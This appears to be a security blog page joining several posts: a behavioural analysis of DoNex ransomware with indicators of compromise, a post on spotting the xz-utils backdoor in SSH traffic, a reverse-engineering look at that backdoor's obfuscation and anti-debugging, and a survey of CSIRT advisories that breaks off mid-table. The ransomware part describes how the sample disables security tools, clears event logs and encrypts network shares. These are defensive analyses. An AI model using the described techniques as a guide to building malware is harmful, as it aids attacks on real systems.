
Once the application is launched, the main function starts by getting a handle to the attached console window with "FindWindowA", and setting the visibility to hidden by calling "ShowWindow" and passing "SW_HIDE" as a parameter.

Following execution into the next function called (renamed to "doInit"), we can see a mutex check to ensure only one instance of the application will run and encrypt files.

The next notable function called (renamed to "checkPrivs"), is an attempt to fetch the access token from the current thread by using "GetCurrentThread" with "OpenThreadToken", and in cases where this operation fails, "GetCurrentProcess" is used with "OpenProcessToken" to obtain the access token from the application process, instead of the current thread.

Using the access token handle, "GetTokenInformation" is called to identify the user account information tied to the token, most notably the SID.

The user account info will be used to check for administrative rights, so a SID for the administrators group is allocated and initialized.

Now with the SID for the administrators group, "EqualSid" is called to compare the SID from derived from the token information against the newly initialized SID for the administrators group


Returning back to the main function, next "GetModuleHandleA" is used to open a handle to "kernel32.dll" module, and "GetProcAddress" is called using that handle to resolve the address of the "IsWow64Process" function.

Using the now resolved "IsWow64Process" function, the handle of the current process is passed and used to determine if "Windows on Windows 64" (WOW64 is essentially an x86 emulator) is being used to run the application. WOW64 file system redirection is then disabled if the application is either running under 32-bit Windows, or if it is running under WOW64 on 64-bit Windows. Disabling redirection allows 32-bit applications running under WOW to access 64-bit versions of system files in the System32 directory, instead of being redirected to the 32-bit directory counterpart, SysWOW64.
From the main function we follow another call to the function (renamed to "doCryptoSetup") responsible for acquiring the cryptographic context needed for the application to actually encrypt device files by calling, as the name implies "CryptAcquireContextA".


With the cryptographic context setup, the following function (renamed to "setIcon") called, is used to drop an icon file named "icon.ico" to "C:\ProgramData\", and create keys in the device registry through use of "RegCreateKeyExA", and "RegSetValueExA", to set it as the default file icon for newly encrypted files.



The final part of the initial setup process involves a call to "SHEmptyRecycleBinA", which as the name implies, empties the recycle bin, and since no drive was specified, it will affect all the device drives.
With the main pre-encryption setup complete, the encryption setup function (renamed to "mainEncryptSetup") which handles thread management, process termination, service control, drive & network share enumeration, file discovery & iteration, and encryption is called.

As part of the process termination and service control component, a connection to the service control manager on the local device is established through a call to "getServiceControl".

The first thread created during the encryption setup, is used to drop the process terminating batch file ("1.bat") [7] to the "\ProgramData\" directory. The second thread that is created, handles service manipulation, and executes if a valid handle to the service control manager is present.


Called by the creation of the first thread, this function (renamed to "batRun") drops a looping batch file ("1.bat"), and executes it with "WinExec", which pings the localhost address, and uses "taskkill" to kill processes of common AV & EDR products and backup software.

Called by the creation of the second thread, this function (renamed to "stopServices"), creates a connection to the service control manager through a call to "OpenSCManagerA", and has the capability to open handles to a service based on a service name, using "OpenServiceA", identify the service status with "QueryServiceStatusEx", identify any dependent services with "EnumDependentServicesA", and make modifications to the service, such as stopping it, with "ControlService".
Figure 22: Service Control Connection


After the previous two threads have finished, a list of valid storage drives connected to the device is enumerated with "GetLogicalDriveStringsW" and the drive type for each is queried using "GetDriveTypeW".

The third and fourth threads will call functions "iterFiles" and "iterFilesCon", which handle discovering and iterating through the files on the previously queried drives. The fifth thread starts the actual file encryption process with a call to "startEncrypt".


To start the process of iterating through files, the root path of the current targeted drive is identified using “getDriveRootPath”.

Files are then iterated through using “FindFirstFileW” and “FindNextFileW”, and checked against a file blacklist (“checkFileBlacklist”) to avoid encrypting critical system files, before being stored in a list to be used in the encryption process.




The encryption process starts with the execution of the “encryptJob” function, by the creation of the fifth thread

To ensure the encrypted data can be written to the target files, a Restart Manager session is created with “RmStartSession” and populated with the target files (resources) using “RmRegisterResources”, which are then collected by “RmGetList” and used to check if the target files are locked by any other processes, and if a lock exists, a handle is opened to the process, and the process is terminated, using “OpenProcess” and “TerminateProcess”. The target files are then finally encrypted.

With the main encryption job finished, the ransom note “ReadMe” is dropped.


With the main on-disk encryption job complete, available network shares are targeted next.

Network shares are enumerated through use of the Windows Networking API (“WNetOpenEnumW”), and connections are made to shares that are accessible by the current acting user account (“WNetEnumResourceW” and “WNetAddConnection2W”)



Similar to the previous process, files on the network share(s) are then discovered and iterated through (“FindFirstFileW” and “FindNextFileW”), to be stored and used by the network share file encrypt job.

With the network share files discovered and stored, the encryption job (“encryptJobNS”) for them is started.

Lastly, to cleanup, the application, system, and security event logs are erased (“OpenEventLogA” and “ClearEventLogA”), and a command which pings the localhost address, before deleting the dropped “1.bat” file, and performing a hard restart on the device, is invoked with “WinExec”, before exiting.

Additional data extracted during runtime, and similar LockBit/Darkrace files for comparison.



Flow Summary
- User or threat actor executes DoNex ransomware binary
- Binary starts and hides attached console window
- Performs a mutex check to ensure only one instance of the binary is running
- Obtains the access token from the current thread, or process
- Queries user account info associated with the token
- Checks if user account belongs to local administrators group
- Disables WOW file system redirection if running under 32-bit Windows, or WOW64 on 64-bit Windows
- Drops an icon file in "\ProgramData"
- Sets dropped icon as default file icon for encrypted files
- Wipes recycle bins on all drives
- Drops "1.bat" batch file to "\ProgramData" and executes it
- Enumerates connected drives
- Identifies root path on each drive
- Iterates through files on drives
- Checks files against blacklist
- Checks if target files are locked and if true, kill locking process(es)
- Encrypts files on disk
- Drops ransom note "ReadMe.txt"
- Enumerates accessible network shares
- Attempts to connect to any open shares
- Iterates through files on shares
- Encrypts files on network shares
- Clears application, security, and system event logs
- Deletes "1.bat" file
- Forces a hard restart on the device
Takeaway
Unsurprisingly, the threat actors behind the DoNex group are far from innovators in the ransomware landscape, with nothing new brought to the table, outside of renaming some strings within the LockBit builder. DoNex, and the Darkrace ransomware gang are merely trying to shortcut their way to successful compromises, using the scraps left behind by LockBit and the leaked builder. The appearance of these smaller and newer groups will only become more common, as the skill ceiling for successful compromise is pushed down lower, partially due to the affiliate programs larger ransomware families have in place, and the beginner friendly builders, that are directly provided, or in the case of LockBit, leaked.
References, Appendix, & Tools Used
[1] https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-165a
[2] https://cyble.com/blog/unmasking-the-darkrace-ransomware-gang
[3] https://www.watchguard.com/wgrd-security-hub/ransomware-tracker/donex
[4] https://www.virustotal.com/gui/file/6d6134adfdf16c8ed9513aba40845b15bd314e085ef1d6bd20040afd42e36e40
[5] https://github.com/horsicq/DIE-engine/releases
[6] https://binary.ninja
[7] https://www.virustotal.com/gui/file/2b15e09b98bc2835a4430c4560d3f5b25011141c9efa4331f66e9a707e2a23c0
Indicators of Compromise
SHA-256 Hashes:
6d6134adfdf16c8ed9513aba40845b15bd314e085ef1d6bd20040afd42e36e40 (doneX.exe)
2b15e09b98bc2835a4430c4560d3f5b25011141c9efa4331f66e9a707e2a23c0 (1.bat)
d3997576cb911671279f9723b1c9505a572e1c931d39fe6e579b47ed58582731 (icon.ico)
Notable File Activity:
C:\Users\user\Desktop\ReadMe.f58A66B51.txt
C:\Users\user\Downloads\ReadMe.f58A66B51.txt
C:\Users\user\Documents\ReadMe.f58A66B51.txt
C:\ReadMe.f58A66B51.txt
C:\Temp\ReadMe.f58A66B51.txt
Notable Registry Activity:
HKEY_CLASSES_ROOT\.f58A66B51
HKEY_CLASSES_ROOT\f58A66B51file\DefaultIcon
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\f58A66B51file\DefaultIcon
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\.f58A66B51
John Moutos
0 Comments
Some things you can learn from SSH traffic
This week, the SSH protocol made the news due to the now infamous xz-utils backdoor. One of my favorite detection techniques is network traffic analysis. Protocols like SSH make this, first of all, more difficult. However, as I did show in the discussion of SSH identification strings earlier this year, some information is still to be gained from SSH traffic [1].
Let's look at the SSH handshake of a normal SSH client and a normal SSH server in a bit more detail to learn what is normal when it comes to SSH.
1 - Client Identification
The first payload packet sent from the client to the server should only contain the client identification string. Note that the format is standardized. The important part is in the beginning:
SSH-2.0-OpenSSH_9.6
This means we are going to use SSH-2.0.
2 - Server Identification
In reply, the server will send its identification string. As for the client, the beginning of the string identifies the SSH version.
SSH-2.0-OpenSSH_8.4p1 Debian-5+deb11u3
3 - Client Key Exchange Init
This is a bit like the "Client Hello" for TLS. It lists all the ciphers the client supports.
4 - Server Key Exchange Init
In the case of TLS, the server would pick the cipher. But for SSH, the server responds with its list of supported ciphers
5 - The client now responds with the selected cipher and its public key
6 - The server now responds to complete the key exchange.
7 - In the end, the client acknowledges the complete exchange with a "New Keys" message.
Everything beyond this point will be encrypted.
For the xz-utils backdoor, Step 5, where the client sends its public key, is the interesting spot. This is where the attacker would send the exploit. However, the key is derived for specific connections and implementations, so I doubt this will be useful for detection.
The zeek documentation dedicates a chapter to understanding SSH and suggests several ways to leverage the zeek ssh.log. The log does not log public keys.
To experiment, we luckily have Anthony Weems' implementation of the backdoor [2]. I ran his "xzbot", and got the following lines in my syslog for a regular, non-backdoored (I hope) Ubuntu 22.04 system:
Connection closed by 10.128.0.11 port 38682 [preauth]
User root from 10.128.0.11 not allowed because none of user's groups are listed in AllowGroups
error: userauth_pubkey: parse key: error in libcrypto [preauth]
Connection closed by invalid user root 10.128.0.11 port 38780 [preauth]
I highlighted the third line. It is unique in that I have not seen it before. This could indicate someone is attempting a technique like the one implemented in the backdoor to execute code. Or is it just me using the xzbot wrong? I used the default ed448 seed of 0.
The packet capture appears to be similar.
Please let me know if you have other ideas to detect this backdoor or similar backdoors (better!) via network traffic.
[1] https://isc.sans.edu/diary/30520
[2] https://github.com/amlweems
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
The amazingly scary xz sshd backdoor
Unless you took the whole weekend off, you must have seen by now that Andres Freund published an amazing discovery on Friday on the Openwall mailing list (https://www.openwall.com/lists/oss-security/2024/03/29/4).
The whole story around this is both fascinating and scary – and I’m sure will be told around numerous time, so in this diary I will put some technical things about the backdoor that I reversed for quite some time (and I have a feeling I could spend 2 more weeks on this).
There is also a nice gist by smx-smx here that gets updated regularly so keep an eye there as well.
The author(s) of the backdoor went a long way to make the backdoor look as innocent as possible. This is also why all the reversing effort is taking such a long(er) time. Let’s take a look at couple of fascinating things in this backdoor.
String comparison
One of the first things a reverse engineer will do is to search for strings in the code they are looking at. If strings are visible, they can usually tell a lot about the target binary. But if we take a look at the library (and for this diary I am using the one originally sent by Andres) we will see practically no visible strings.
The authors decided to obfuscate all strings – in order to do that, they stored strings as a radix tree (also known as prefix tree or trie, more info at https://en.wikipedia.org/wiki/Radix_tree). This allows them to store all strings as obfuscated, however now one of the challenges they had was to lookup strings – they implemented a function that checks whether a string exists in the radix tree table, and if it does, it returns back the offset:

The image above shows start of the function (originally called Lsimple_coder_update_0) where I also expanded one of the radix tree tables (_Llzip_decode_1). So as input we send a string, and if it exists in the radix tree, we get back its offset. The code needs to do this for every single string lookup, but that should not cause the delay as radix tree lookups are quite fast.
Anti-debugging
Anti-debugging efforts were implemented on several levels. The simplest one includes code where the backdoor is checking if a function starts with the ‘endbr64’ instruction. Let’s check how this works – first the snippet below shows how the .Llzma_block_buffer_encode.0 function gets called. Notice the value 0x0E230 being passed in rdx:

The following figure shows how the backdoor checks whether the ‘endbr64’ instruction is still there (if not – it has been probably changed by a debugger which signals the backdoor to abort):

Another important register here is rdi, which will points to the location of the ‘endbr64’ instruction. In other words, if everything is OK, value of [rdi] must be 0xFA1E0FF3, which is the opcode for the ‘endbr64’ instruction.
So now when we go through code, the line add eax, [rdi] should sum 0xFA1E0FF3 and 0x5E2E230 which results in 0xF223. If that is correct 1 is returned, otherwise 0 (indicating that the 'endbr64' instruction was not there). Quite cool.
There is more another function that dynamically modifies code, but that is horrible for reversing – perhaps later ?
Collecting usernames and IP addresses?
The final function we’ll take a look at is also interesting – it will parse every log created by the sshd service and will try to extract valid usernames and IP addresses. The function is .Llzma12_mode_map.part.1 and we can see the initial comparisons (with my comments) here:
So with this, the attacker is parsing a log line such as the following:
Accepted password for root from 192.168.14.1 port 62405 ssh2
Further below in the function we can see that they match on the ‘from’ and ‘ssh2’ keywords and extract what’s between them:

Finally, they pass this to another function, however that’s not visible in static analysis so this is where I lost it.
Guess that’s it for today – depending on developments we might update this diary but in any case check the resources posted at the beginning as they get updated quite often.
If you are looking at this too - hope you're having fun. I quite enjoyed this (too bad it's back to dayjob soon heh), but I'm also scared about how *close* this was to infect zillion servers.
1 Comments
The xz-utils backdoor in security advisories by national CSIRTs
Errata: It turns out I have missed two advisories when going through the CSIRT sites the first time - I have amended the text and table to reflect this.
For the last few days, the backdoor in xz-utils[1] has been among the main topics of conversation in the global cyber security community.
While it was discovered before it made its way into most Linux distributions and its real-world impact should therefore be limited, it did present a very real and present danger. It is therefore no surprise that it was quickly covered by most major news sites devoted to information and cyber security[2,3,4,5].
However, since the first information about existence of the backdoor was published on Friday 29th[6], which was a public holiday in many countries around the world, and the same may be said of today, it is conceivable that some impacted organizations and individuals might not have learned about the danger from these news sites, as they might only monitor advisories from specific sources – such as national or governmental CSIRTs – during the holidays.
Fast response from national or governmental CSIRTs, or other, similar organizations, in situations like these can therefore be of paramount importance. Consequently, it occurred to me that the current situation might present a good opportunity for a quick analysis to see how many national or governmental CSIRTs/their host organizations/similar entities (e.g., national coordination centers, multi-national or regional CSIRTs, etc.) publish up-to-date warnings and advisories even during holidays.
I have therefore gone over the FIRST membership list[7], which includes (among many other teams) a large percentage of national and/or governmental CSIRTs from around the globe, and identified 105 teams which have a national or governmental constituency and which might therefore possibly function as an “early warning system” for a specific country, region or nation. I have then gone through the official websites of these teams to see which ones did warn about the xz-utils backdoor and when.
The results were interesting, and – at least to me – somewhat surprising. At the time of writing, only 11 (e.g., approximately 10.5%) of the 105 teams/organizations had published an advisory covering the existence of the backdoor. Four of them did so on March 29th, the same day when the existence of the backdoor was first made public, six of them did so the next day – on Saturday 30th – and one did so three days later, on Monday 1st.
At this point, it should be stressed that not all the identified national or governmental CSIRTs (or other relevant organizations) provide a public “advisory service” to their constituencies, so the numbers mentioned above don’t tell the whole story. Additionally, even for CSIRTs/organizations that do provide such a service, a lack of warning about this specific issue is not necessarily an indication that the service doesn’t function efficiently and effectively – every team has its own standards and processes which one can hardly judge from the outside perspective… In short, this article is not intended as a criticism of any of the CSIRTs which did not publish an advisory corresponding to the aforementioned backdoor.
That said, let’s take a look at the list of CSIRTs that were identified as potentially relevant for our purposes. In the following table, you will find the name of each such team/organization, the country it belongs to and information about any relevant advisory it published.
| Country/region | Team/organization | Advisory published | Link | Note |
| Albania | AL-CSIRT | No | - | - |
| Australia | AUSCERT | No | - | - |
| Australia | Australian Cyber Security Centre | No | - | - |
| Austria | CERT.at | 29.3.2024 | link | - |
| Azerbaijan | CERT.AZ | No | - | - |
| Azerbaijan | CERT.GOV.AZ | No | - | - |
| Bahrain | CERT BH | No | - | - |
| Belarus | CERT.BY | No | - | - |
| Belgium | CERT.be | No | - | - |
| Benin | bjCSIRT | 30.3.2024 | link | - |
| Bhutan | BtCIRT | No | - | - |
| Botswana | Botswana-CSIRT | No | - | - |
| Brazil | CERT.br | No | - | - |
| Brazil | CTIR Gov-BR | No | - | - |
| Brunei | BruCERT | No | - | - |
| Canada | CanCERT | ? | ? | The official CSIRT site was inaccessible |
